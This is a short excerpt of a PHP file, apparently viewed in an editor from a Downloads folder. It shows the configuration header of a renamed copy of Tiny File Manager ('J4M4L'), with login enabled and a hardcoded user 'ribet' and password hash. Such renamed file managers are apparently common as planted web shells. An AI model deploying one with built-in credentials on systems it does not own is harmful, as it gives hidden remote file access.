 tiny.php
C: > Users > grayr > Downloads > tiny.php
1 <?php
2 //Default Configuration
3 $CONFIG = '{"lang":"en","error_reporting":false,"show_hidden":false,"hide_Cols":false,"theme":"light"}';
4
5 /**
6 * System | File Manager J4M4L
7 * @author J4M4L @2024
8 * @email carousel@gmail.co.th
9 * @MenCarousel EBS
10 * @link https://www.carousel.com/
11 */
12
13 //TFM version
14 define('VERSION', '2.5.3');
15
16 //Application Title
17 define('APP_TITLE', 'J4M4L');
18
19 // --- EDIT BELOW CONFIGURATION CAREFULLY ---
20
21 // Auth with login/password
22 // set true/false to enable/disable it
23 // Is independent from IP white- and blacklisting
24 $use_auth = true;
25 $auth_users = array(
26 'ribet' => '$2y$10$.BwzvzxJSWKZ1EeDjMQp5eeVc2tPYQ.zK6s76wAya3O6wI8hj58ya',
27 );
28
29 // Readonly users
30 // e.g. array('users', 'guest', ...)
31 $readonly_users = array(
32 'user'
33 );
34